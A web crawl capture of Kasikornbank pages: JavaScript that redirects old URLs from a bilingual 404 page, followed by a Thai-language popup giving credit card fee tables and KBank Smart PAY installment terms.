                "/th/business/sme/digital-banking/kshop/help/Pages/application.html":"/th/business/sme/digital-banking/kshop/help/Pages/application.aspx",

                "/th/business/sme/digital-banking/kshop/applying/Pages/index.html":"/th/business/sme/digital-banking/kshop/applying/Pages/index.aspx",

                "/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.aspx",
                "/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.aspx",
                
                "/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.html":"/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.aspx",

                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/opening-keyboard.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/opening-keyboard.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/bill-generation.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/bill-generation.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/checking.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/checking.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-text.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-text.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-photo.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/quick-photo.aspx",
                "/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/eslip.html":"/th/business/sme/digital-banking/kshop/functions/keyboard/Pages/eslip.aspx",

                "/th/business/sme/digital-banking/kshop/functions/payment/Pages/payment.html":"/th/business/sme/digital-banking/kshop/functions/payment/Pages/payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/payment/Pages/installment.html":"/th/business/sme/digital-banking/kshop/functions/payment/Pages/installment.aspx",

                "/th/business/sme/digital-banking/kshop/functions/create/Pages/create-static-qr.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/create-static-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/create-payment-qr.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/create-payment-qr.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/void.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/close-settlement.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/close-settlement.aspx",
                "/th/business/sme/digital-banking/kshop/functions/create/Pages/report-settlement.html":"/th/business/sme/digital-banking/kshop/functions/create/Pages/report-settlement.aspx",

                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.aspx",
                "/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.aspx",

                "/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.html":"/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.aspx",
                
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/close-settlement.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/close-settlement.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/employee-privileges.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/employee-privileges.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.aspx",
                "/th/business/sme/digital-banking/kshop/functions/manage/Pages/vdotutorial.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/vdotutorial.aspx",
                "/th/personal/Loan/personal-loan/Pages/Dolfin-Money-by-KBank.aspx":"/th/personal",
				"/th/kbiz/promotion/pages/inter-fund-100baht.aspx": "/th/kbiz/promotion/pages/inter-transfer-fee.aspx",
				"/en/kbiz/promotion/pages/inter-fund-100baht.aspx": "/en/kbiz/promotion/pages/inter-transfer-fee.aspx",
                "/th/promotion/pages/green-homeloan-2023-q1.aspx": "/th/promotion/pages/green-homeloan.aspx",
				"/th/Download/termandcondition/sales-sheet-update-on-01062023.pdf": "/th/Download/termandcondition/sales-sheet-update-on-01032024.pdf",
				"/th/personal/account/pages/special-fixed.aspx": "/Pages/PageNotFoundError.aspx",
				"/en/personal/loan/home-loan/pages/home-equity.aspx": "/th/personal/Loan/HomeLoan/Pages/HometoCash.aspx",
				"/en/business/sme/loan/special-loan/pages/multi-purpose-loan-for-smes.aspx": "/th/business/sme/loan/special-loan/pages/multi-purpose-loan-for-smes.aspx",
				"/th/promotion/Pages/debenture-siri1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/personal/debit-card/pages/tpn-unionpay.aspx": "/th/personal/debit-card/pages/unionpay.aspx",
				"/th/promotion/pages/kpoint-luckydraw-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kpointklub1free1.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/scankplus-getkpoint-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kplus-gets-kpoint-2023.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/burnkpm.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/debenture-lotuss1-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/trust-cpnreit2024.aspx": "/th/promotion/pages/unpublish-401.aspx",

				"/th/personal/need/pages/index.aspx": "/th/personal/need/pages/solve-debt.aspx ",
				"/th/personal/type/pages/index.aspx": "/th/personal/type/pages/studying.aspx",
				"/th/business/need/pages/index.aspx": "/th/business/need/pages/increase-liquidity.aspx",
				"/th/business/type/pages/index.aspx": "/th/business/type/pages/restaurant.aspx",
				"/th/personal/insure/non-life/pages/travel.aspx": "/Pages/PageNotFoundError.aspx",
				"/th/promotion/Pages/deposit-fee-discount-2024.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/promotion/pages/kpoint-privileges.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/th/kbiz/business/pages/pre-login.aspx": "https://kbiz.kasikornbank.com/authen/login.jsp?lang=th",
				"/en/kbiz/business/pages/pre-login.aspx": "https://kbiz.kasikornbank.com/authen/login.jsp?lang=en",
				"/th/promotion/pages/debenture-gulf2-67.aspx": "/th/promotion/pages/unpublish-401.aspx",
				"/en/personal/debit-card/pages/tpn-unionpay.aspx": "/en/personal/debit-card/pages/unionpay.aspx",
				"/th/business/sme/financial-services/pages/qrunionpay-backup.aspx": "/th/personal/digital-banking/pages/kplus-qrunionpay.aspx",
                "/en/personal/digital-banking/kplus/Pages/index.aspx": "/en/kplus",
                "/en/personal/digital-banking/kplus/applying/Pages/mobile.html": "/en/kplus/start/",
                "/en/personal/digital-banking/kplus/functions/personalization/Pages/me-mode.html": "/en/kplus/instruction",
                "/en/personal/digital-banking/kplus/help/Pages/all.html": "/en/kplus/faqs",
                "/en/personal/Digital-banking/kplus/kpoint/info/Pages/index.html": "/en/personal/digital-banking/kplus-kpoint/",
                "/npamegasale": "/th/propertyforsale/promotion/pages/npa-mega-sale2025.aspx"
			}



            if(window.location.pathname =="/th/Apply/PersonalLoan/Pages/k-personal.aspx" || window.location.pathname =="/th/personal/Loan/personal-loan/Pages/k-personal.aspx")
            {
                if(window.location.search != "")
                {
                    window.location  = "/th/personal/Loan/PersonalLoan/Pages/old-XpressLoan.aspx"+window.location.search;
                }else{
                     window.location  = "/th/personal/Loan/PersonalLoan/Pages/old-XpressLoan.aspx";          
                }                  

            }else{
                // var req = location.pathname.toLowerCase() + location.search.toLowerCase();
                
                // let abu = req.match("/th/personal/creditcard/pages/services/abu.aspx");
                // let ds = req.match("/3ds");

                // if (abu) {
                //     window.location  = "/th/personal/creditcard/services/pages/abu.aspx" + location.search.toLowerCase();
                // } else if (ds) {
                //     window.location  = "https://directenrollment-3ds2.kasikornbank.com/#/register" + location.search.toLowerCase();
                // } else {
                //     console.log("req " + req);
                //     var req_href = window.location.href.toLowerCase();
                //     console.log("req_href " + req_href);
                //     for (i in map) {
                //         console.log("map[req] " + map[req]);
                //         console.log("map[i] "+ map[i]);
                //         if (req == (i.toLowerCase())) {
                //         // alert("map[i] " + map[i]);
                //             window.location = map[i];
                //             break;
                //         }				
                //     }
                // }     


                var req = location.pathname.toLowerCase() + location.search.toLowerCase();
                var req_param = req.split("?");
                var end_result = "";
                let abu = req.match("/th/personal/creditcard/pages/services/abu.aspx");
                let ds = req.match("/3ds");
                if (abu) {

    window.location  = "/th/personal/creditcard/services/pages/abu.aspx" + location.search.toLowerCase();

} else if (ds) {
                    window.location  = "https://directenrollment-3ds2.kasikornbank.com/#/register" + location.search.toLowerCase();

                } else {
                for (i in map) {
                    if (req_param[0] == (i.toLowerCase())) {
                        end_result = map[i];
                        if(req_param[1] != null){
                            end_result += "?" + req_param[1];
                        }
                        window.location = end_result;
                        break;
                    }    

                }
                }
            }


			//String.prototype.endsWith = function (str)
			//{ return (this.match(str + "$") == str) }

			

			//for (i in map) {

			//    if (req.endsWith(i.toLowerCase())) {
			//                    alert("End map[i] " + map[i]);
			//                    window.location = map[i];
			//                    break;
			//                }
			//}

			for (i in map) {
			    console.log("req.endsWith " + req.endsWith);
			    if (req.endsWith != undefined) {
			        if (req.endsWith(i.toLowerCase())) {
			           // alert("End map[i] " + map[i]);
			            window.location = map[i];
			            break;
			        }
			    }

			    
            //    //special case contains
			//    if (req.indexOf("/promotion/issue-debitcard-via-kmb") != -1) {
			//        window.location = "/Recommend-Products/debit-issue-via-kplus/Pages/index.html";
			//        break;
			//    }
			}

			console.log("complete");

        </script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <title>ธนาคารกสิกรไทย</title>
        <meta name="description" content="">
        <meta name="keywords" content="">
        
        <meta property="og:title" content="">
        <meta property="og:description" content="">
        <meta property="og:image" content="/SiteCollectionDocuments/assets/img/og.png">
        <meta property="og:type" content="website">
        <meta property="og:url" content="">
        
        <link rel="shortcut icon" href="/SiteCollectionDocuments/assets/img/favicon.ico">
        <link rel="apple-touch-icon" sizes="60x60" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/SiteCollectionDocuments/assets/img/apple-touch-icon-152x152.png">

        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/theme.css">
        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/theme-rwd.css">
        
        <link rel="stylesheet" href="/SiteCollectionDocuments/error/css/error.css">
        
        <!--[if lte IE 9]>
        <link rel="stylesheet" href="/SiteCollectionDocuments/assets/css/lte-ie9.css">
        <![endif]-->
        
        <!--[if lt IE 9]>
        <script src="/SiteCollectionDocuments/assets/js/utility/html5shiv.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/utility/selectivizr-min.js"></script>
        <script src="/SiteCollectionDocuments/assets/js/utility/respond.min.js"></script>
        <![endif]-->
        
        <script src="/SiteCollectionDocuments/assets/js/utility/modernizr.min.js"></script>
        
        <!-- JS -->
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/jquery/jquery-1.12.1.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/jquery/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/chosen/chosen.jquery.min.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/assets/js/global.js"></script>
        <script type="text/javascript" src="/SiteCollectionDocuments/js/commonfix-for-kplus.js"></script>
        <!--Google Analytics-->
        
        <!--
        Developed by 
        IC Web Co.,Ltd.
        The Design Consultancy
        http://www.icweb.co.th
        -->
    
<!--[if gte mso 9]><![endif]-->
</head>
    
    <body>
        <div id="page" class="icw error-page">
            
            <header class="header hide"></header>
            
            <div class="error-header">
                <div class="logo">
                    <a href="#">
                        <img src="/SiteCollectionDocuments/assets/img/logo/kasikornbank.png" alt="Kasikorn Bank" class="img-logo">
                    </a>
                </div>
            </div>
            
            <div class="error-main">
                <div class="container">
                    <div class="error-row">
                        <div class="error-col err-content">
                            <div class="entrycontent">
                                <div class="err-heading">
                                    <div class="h1 c-green">ขออภัย ไม่พบหน้าเว็บไซต์ที่ต้องการ</div>
                                    <div class="h1 c-green">Sorry, the page is not found.</div>
                                </div>
                                <div class="err-description">
                                    <p>หน้าเว็บไซต์ดังกล่าวอาจมีการเปลี่ยนที่ เปลี่ยนชื่อ หรือพิมพ์ URL ไม่ถูกต้อง กรุณาตรวจสอบอีกครั้ง</p>
                                    <p>The page might be relocated, renamed or mistyped, please retry.</p>
                                </div>

                                <div class="err-action">
                                    <a href="/th" class="btn btn-md">กลับสู่หน้าหลัก</a>
                                    <a href="/en" class="btn btn-md">Main Page</a>
                                </div>

                                <div class="err-note">
                                    <p>สอบถามรายละเอียดเพิ่มเติม<br>โทร <a href="tel:028888888">02-8888888</a> สำหรับลูกค้าบุคคล หรือ <a href="tel:028888822">02-8888822</a> สำหรับลูกค้าธุรกิจ</p>
                                    <p>For more information, please call<br><a href="tel:028888888">02-8888888</a> for personal customer or <a href="tel:028888822">02-8888822</a> for business customer.</p>
                                </div>
                            </div>
                        </div>

                        <div class="error-col err-image">
                            <img src="/SiteCollectionDocuments/error/img/e-girls.png?v=1" alt="" style="height: 60px;">
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="error-footer">
                <div class="slogan">
                    <img src="/SiteCollectionDocuments/assets/img/slogan.png" alt="บริการทุกระดับประทับใจ" class="img">
                </div>
            </div>
            
            <footer class="footer hide"></footer>
            
        </div><!-- end #page -->
    </body>
</html>
<!--[if gte mso 9]><![endif]-->

<!--[if gte mso 9]><![endif]-->
</head><![endif]-->

--- FILE ---
content_type: text/html
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/dat/benefits-popup.html?v=29.865440227244022
body_size: 78480
content:
<div id="popup-fee-table" class="mfp-hide global-popup">
  <div class="sc-container container">
    <h4 class="h3 c-green">ตารางค่าธรรมเนียม</h4>
    <table class="table mt-20 hidden-w991">
      <thead>
        <tr>
          <th width="30%" rowspan="2">
            <strong>ค่าธรรมเนียมของบัตรแต่ละประเภท (บาทต่อปี)</strong>
          </th>
          <th width="20%" rowspan="2">
            <strong>ค่าธรรมเนียมแรกเข้า</strong><br /><small
              >(จนกว่าจะมีการเปลี่ยนแปลง)</small
            >
          </th>
          <th colspan="2"><strong>ค่าธรรมเนียมรายปี</strong></th>
          <th width="30%" rowspan="2">
            <strong>เงื่อนไขการยกเว้น ค่าธรรมเนียมรายปี *</strong>
          </th>
        </tr>
        <tr>
          <th width="10%"><strong>บัตรหลัก</strong></th>
          <th width="10%"><strong>บัตรเสริม</strong></th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td>
            บัตรเดอะวิสดอม (วีซ่า อินฟินิท) / บัตรเดอะวิสดอมกสิกรไทย /
            บัตรเดอะพรีเมียร์กสิกรไทย
          </td>
          <td rowspan="8" class="display-2"><strong>ฟรี</strong></td>
          <td colspan="3">
            ยกเว้นค่าธรรมเนียมรายปีตลอดชีพทุกใบ ยกเว้นบัตรเครดิตวันสยาม อินฟินิท
          </td>
        </tr>
        <tr>
          <td>บัตรเครดิตวันสยาม อินฟินิท</td>
          <td class="c-green"><strong>30,000</strong></td>
          <td class="c-green"><strong>30,000</strong></td>
          <td>
            ยกเว้นค่าธรรมเนียมรายปี<br />เมื่อมียอดใช้จ่าย 1,000,000 บาท / ปี
          </td>
        </tr>
        <tr>
          <td>
            บัตรเมืองไทยสไมล์เครดิตการ์ดพิงค์โกลด์ /
            บัตรเครดิตร่วมคิงเพาเวอร์-กสิกรไทย วีซ่า ซิกเนเจอร์
          </td>
          <td class="c-green"><strong>10,000</strong></td>
          <td class="c-green"><strong>10,000</strong></td>
          <td>
            ยกเว้นค่าธรรมเนียมรายปี<br />เมื่อใช้จ่าย 30,000 บาท / บัตร / ปี<br />หรือ
            เมื่อใช้จ่าย 12 ครั้ง / บัตร / ปี
          </td>
        </tr>
        <tr>
          <td>บัตรเครดิตเดอะแพชชั่น</td>
          <td class="c-green"><strong>4,000</strong></td>
          <td class="c-green"><strong>4,000</strong></td>
          <td>
            ยกเว้นค่าธรรมเนียมรายปี<br />เมื่อใช้จ่าย 200,000 บาท / บัตร / ปี<br />หรือ
            เมื่อใช้จ่าย 12 ครั้ง / บัตร / ปี
          </td>
        </tr>
        <tr>
          <td>บัตรเครดิตวันสยามกสิกรไทย วีซ่า ซิกเนเจอร์</td>
          <td class="c-green"><strong>4,000</strong></td>
          <td class="c-green"><strong>4,000</strong></td>
          <td>
            ยกเว้นค่าธรรมเนียมรายปี<br />
            เมื่อใช้จ่าย 30,000 บาท/บัตร/ปี<br />
            ที่ศูนย์การค้าสยามพารากอน<br />
            สยามเซ็นเตอร์<br />
            สยามดิสคัฟเวอรี่และไอคอนสยาม
          </td>
        </tr>
        <tr>
          <td>บัตรเครดิตวันสยามกสิกรไทย แพลทินัม</td>
          <td class="c-green"><strong>1,050</strong></td>
          <td class="c-green"><strong>1,050</strong></td>
          <td>
            ยกเว้นค่าธรรมเนียมรายปี<br />เมื่อใช้จ่าย 20,000 บาท / บัตร / ปี<br />ที่ศูนย์การค้าสยามพารากอน<br />สยามเซ็นเตอร์<br />สยามดิสคัฟเวอรี่และไอคอนสยาม
          </td>
        </tr>
        <tr>
          <td>บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย</td>
          <td class="c-green"><strong>1,600</strong></td>
          <td class="c-green"><strong>1,600</strong></td>
          <td rowspan="2">
            ยกเว้นค่าธรรมเนียมรายปี<br />เมื่อใช้จ่าย 20,000 บาท / บัตร / ปี<br />หรือ
            เมื่อใช้จ่าย 12 ครั้ง / บัตร / ปี
          </td>
        </tr>
        <tr>
          <td>
            บัตรเครดิตวีซ่ากสิกรไทย / บัตรเครดิตมาสเตอร์การ์ดกสิกรไทย /
            บัตรเครดิตร่วมวีซ่ากสิกรไทย / บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย /
            บัตรเครดิตเจซีบีกสิกรไทย / บัตรเครดิต Home Smiles Club /
            บัตรเครดิตสําหรับผู้ประกอบการ (บัตรแพลทินัม / บัตรทอง / บัตรคลาสสิก)
          </td>
          <td class="c-green"><strong>1,050</strong></td>
          <td class="c-green"><strong>1,050</strong></td>
        </tr>
      </tbody>
    </table>
    <div class="mt-20 visible-w991">
      <img loading="lazy"
        src="/SiteCollectionDocuments/kcc/shopee/img/fee-table-3.jpg"
        alt="Fee table image"
      />
    </div>
    <p class="display-7 font-default mt-20"><strong>หมายเหตุ:</strong></p>
    <ul class="condition mt-10">
      <li class="display-7">
        ค่าธรรมเนียมต่างๆ อาจมีการเปลี่ยนแปลง โดยธนาคารจะแจ้งให้ทราบล่วงหน้า
        ตามที่กําหนดในข้อกําหนดและเงื่อนไขการใช้บัตรเครดิต
      </li>
      <li class="display-7">
        ค่าธรรมเนียมรายปีระบบจะดำเนินการยกเว้นให้อัตโนมัติ
        หากมีการใช้จ่ายตามเงื่อนไขที่กำหนด
      </li>
    </ul>
    <a
      href="/SiteCollectionDocuments/kcc/doc/credit-card-interest-rates.pdf"
      target="_blank"
      class="link more pxtm-click-linkClick"
      title="Free Fee popup - ตารางค่าธรรมเนียม"
      >ตารางค่าธรรมเนียม</a
    >
  </div>
</div>

<div id="popup-k-smartpay" class="mfp-hide global-popup">
  <div class="sc-container container-md">
    <h4 class="h3 c-green">KBank Smart PAY แบ่งจ่ายดอกเบี้ย 0%</h4>
    <p class="mt-10">
      <strong
        >เงื่อนไขการแบ่งจ่าย K-SmartPay ด้วยบัตรเครดิตกสิกรไทย
        การใช้บัตรเครดิตแทนการชำระเงินสด เพื่อชำระค่าสินค้า / บริการ
        แบบผ่อนชำระเป็นงวดๆ ผู้ถือบัตรตกลงดังนี้</strong
      >
    </p>
    <ul>
      <li>
        ผู้ถือบัตรสามารถใช้บัตรเครดิตเพื่อชำระค่าสินค้า /
        บริการได้กับร้านค้าที่เข้าร่วมโครงการผ่อนชำระ เท่านั้น
        ทั้งนี้ตามเงื่อนไขที่ธนาคาร และ / หรือร้านค้ากำหนด
      </li>
      <li>
        ผู้ถือบัตรตกลงว่าการชำระค่าสินค้า / บริการ แบบผ่อนชำระเป็นงวดๆ
        เป็นกรณีที่ผู้ถือบัตรชำระค่าสินค้า / บริการผ่านบัตรเครดิต
        โดยให้ธนาคารชำระค่าสินค้า / บริการให้แก่ร้านค้าแทนผู้ถือบัตรไปก่อน
        และผู้ถือบัตรตกลงผ่อนชำระค่าสินค้า / บริการคืนให้แก่ธนาคารเป็นงวดๆ
        โดยธนาคารจะเรียกเก็บเงินจากผู้ถือบัตรตามจำนวนที่ต้องผ่อนชำระเป็นรายเดือนตามที่กำหนดไว้ในใบบันทึกรายการ
        (Sales Slip) โดยใน Sale Slip จะระบุราคาค่าสินค้า / บริการ,
        จำนวนงวดการผ่อนชำระ (Payment Term), ดอกเบี้ยการซื้อสินค้าผ่อนชำระ
        (Installment Interest) (ถ้ามี), ค่าธรรมเนียมการใช้บริการ (Management
        Fee) (ถ้ามี), จำนวนเงินรวม (Total Amount)
        และจำนวนเงินที่ต้องผ่อนชำระในแต่ละงวด (Monthly Amount)
      </li>
      <li>
        ผู้ถือบัตรต้องแสดงบัตรเครดิตต่อผู้ขายสินค้า / ผู้ให้บริการ เพื่อ
        ให้ผู้ขายสินค้า / ผู้ให้บริการ ออกใบบันทึกรายการ (Sales Slip)
        เป็นหลักฐานการซื้อขายสินค้า / บริการครั้งนั้น
      </li>
      <li>
        จำนวนเงินที่จะต้องผ่อนชำระเป็นรายเดือน
        จะคำนวณจากราคาค่าสินค้า/บริการบวกด้วยดอกเบี้ย (ถ้ามี)
        หารด้วยจำนวนเดือนสำหรับการผ่อนชำระค่าสินค้า/บริการที่ซื้อ
        ตามที่ผู้ถือบัตรได้เลือกไว้ ทั้งนี้
        จำนวนเงินที่จะต้องผ่อนชำระเป็นรายเดือนนี้ ผู้ถือบัตรจะต้องชำระเต็มจำนวน
        โดยธนาคารจะนำไปรวมเป็นภาระ และ /
        หรือหนี้สินของผู้ถือบัตรที่จะต้องชำระในแต่ละเดือน
        โดยแสดงไว้ในใบแจ้งรายการใช้บัตรเครดิตรายเดือนด้วย
      </li>
      <li>
        ธนาคารจะเริ่มเรียกเก็บเงินตั้งแต่วันที่กำหนดในใบแจ้งรายการใช้บัตรเครดิตในครั้งถัดไป
        และทุกๆ
        เดือนภายหลังจากนั้นจนกว่าจะได้มีการชำระจำนวนเงินที่ต้องผ่อนชำระทั้งหมดเสร็จสิ้น
        ทั้งนี้
        ผู้ถือบัตรไม่สามารถเปลี่ยนแปลงระยะเวลาการผ่อนชำระตามที่ได้เลือกไว้แล้ว
      </li>
      <li><b>ใช้เท่าที่จำเป็นและชำระคืนได้ตามกำหนด จะได้ไม่เสียดอกเบี้ย</b> ในกรณีที่ผู้ถือบัตรชำระยอดค้างชำระทั้งหมดที่เกิดจากการใช้จ่ายผ่านบัตรเครดิตในเดือนที่ถึงกำหนดชำระเต็มจำนวน ผู้ถือบัตรจะไม่เสียดอกเบี้ย และ / หรือค่าธรรมเนียมใด ๆ ทั้งสิ้น แต่<b>ถ้าหากผู้ถือบัตรชำระเงินเป็นจำนวนน้อยกว่าจำนวนเงินที่ต้องผ่อนชำระในแต่ละงวด ผู้ถือบัตรจะต้องชำระดอกเบี้ยในส่วนที่ชำระไม่ครบถ้วนในอัตราดอกเบี้ย 16%</b></li>
      <li>
        หากมีการยกเลิกการใช้บริการบัตรเครดิตก่อนการผ่อนชำระเสร็จสิ้นไม่ว่าด้วยเหตุใดๆ
        ก็ตาม ผู้ถือบัตรจะต้องชำระยอดผ่อนชำระที่เหลืออยู่ทั้งหมด
      </li>
    </ul>
  </div>
</div>

<div id="popup-k-smartpay-by-phone" class="mfp-hide global-popup">
  <div class="sc-container container-md">
    <h4 class="h3 c-green">
      KBank Smart PAY แบ่งจ่ายดอกเบี้ยเริ่มต้น 0.65% ถึง 0.74% เลือกได้ไม่ต้องรอโปร
    </h4>
    <h5 class="h4">4 ขั้นตอนง่ายๆ</h5>
    <div class="row image-lists">
      <div class="col-md-6 image-list">
        <div class="image">
          <img loading="lazy"
            src="/SiteCollectionDocuments/kcc/img/smartpay-phone-img-01.png"
            alt="KBank Smart PAY"
          />
        </div>
        <div class="caption">
          <h6 class="h5">เลือก</h6>
          <p class="font-default">
            รายการใช้จ่ายที่ต้องการเพื่อเปลี่ยนเป็นยอด แบ่งจ่ายรายเดือน (1,000
            บาทขึ้นไป / เซลส์สลิป)
          </p>
        </div>
      </div>
      <div class="col-md-6 image-list">
        <div class="image">
          <img loading="lazy"
            src="/SiteCollectionDocuments/kcc/img/smartpay-phone-img-02.png"
            alt="KBank Smart PAY"
          />
        </div>
        <div class="caption">
          <h6 class="h5">ทำเองได้ง่ายๆ บน K PLUS</h6>
          <p class="font-default">
            เข้าสู่แอป K PLUS เลือก “ธุรกรรม” เปิดหน้าจอบัญชีบัตรเครดิต เลือก
            “แบ่งชำระ” เลือกรายการที่ต้องการด้วยตัวคุณเอง
          </p>
        </div>
      </div>
      <div class="col-md-6 image-list">
        <div class="image">
          <img loading="lazy"
            src="/SiteCollectionDocuments/kcc/img/smartpay-phone-img-03.png"
            alt="KBank Smart PAY"
          />
        </div>
        <div class="caption">
          <h6 class="h5">โทร</h6>
          <p class="font-default">
            มาที่ K-Contact Center
            <a
              href="tel:02-8888888"
              class="link pxtm-hotline-linkClick"
              title="KBank Smart Pay Popup - K-Contact Center"
              >02-8888888</a
            >
            กด 823 (ก่อนวันสรุปยอดบัญชี ไม่น้อยกว่า 3วันทำการ)
            แจ้งรายการและจำนวนเดือนที่ต้องการแบ่งจ่าย
          </p>
        </div>
      </div>
      <div class="col-md-6 image-list">
        <div class="image">
          <img loading="lazy"
            src="/SiteCollectionDocuments/kcc/img/smartpay-phone-img-04.png"
            alt="KBank Smart PAY"
          />
        </div>
        <div class="caption">
          <h6 class="h5">แบ่งจ่าย</h6>
          <p class="font-default">
            แบ่งจ่ายเบาๆ ตามระยะเวลาที่คุณเลือก 3, 6 หรือ 10เดือน
          </p>
        </div>
      </div>
    </div>
    <p class="font-default condition">
      <strong>*ข้อกำหนดและเงื่อนไขของการให้บริการ KBank Smart PAY</strong>
    </p>
    <ul class="condition mt-10">
      <li>
        ยอดใช้จ่ายที่ขอใช้บริการต้องมียอดไม่ต่ำกว่า 1,000 บาท / เซลส์สลิป
        และเมื่อคำนวณเป็นยอดแบ่งจ่ายรายเดือนแล้วจะต้องไม่ต่ำกว่า 100 บาท
        ต่อเดือน โดยแจ้งความประสงค์ หลังจากร้านค้าเรียกเก็บมายังธนาคารแล้ว
        และก่อนวันสรุปยอดบัญชีไม่น้อยกว่า 3 วันทำการ
      </li>
      <li>
        ผู้ถือบัตรสามารถสามารถเลือกผ่อนชำระนาน 3, 6 หรือ 10 เดือน ​โดยมีอัตราดอกเบี้ยเริ่มต้น 0.65% ถึง 0.74% ต่อเดือน 
        (ตัวอย่างการคำนวณจากดอกเบี้ย 0.65% ต่อเดือน แบบ Flat Rate ซึ่งเทียบเท่ากับอัตราดอกเบี้ยแบบลดต้นลดดอก (Effective Rate) 
        สำหรับระยะเวลาแบ่งจ่ายที่ 3 เดือนเท่ากับ 11.66% ต่อปี ที่ 6 เดือนเท่ากับ 13.25% ต่อปี และที่ 10 เดือนเท่ากับ 13.94% ต่อปี)
      </li>
      <li><b>ใช้เท่าที่จำเป็นและชำระคืนได้ตามกำหนด จะได้ไม่เสียดอกเบี้ย</b> ในกรณีที่ผู้ถือบัตรชำระยอดค้างชำระทั้งหมดที่เกิดจากการใช้จ่ายผ่านบัตรเครดิตในเดือนที่ถึงกำหนดชำระเต็มจำนวนตามเงื่อนไขบริการ KBank Smart PAY  ผู้ถือบัตรจะไม่เสียดอกเบี้ย และ/หรือค่าธรรมเนียมใด ๆ ทั้งสิ้น แต่<b>ถ้าหากผู้ถือบัตรชำระเงินเป็นจำนวนน้อยกว่าจำนวนเงินที่ต้องผ่อนชำระในแต่ละงวด ผู้ถือบัตรจะต้องชำระดอกเบี้ยในส่วนที่ชำระไม่ครบถ้วนในอัตราดอกเบี้ย 16%</b></li>
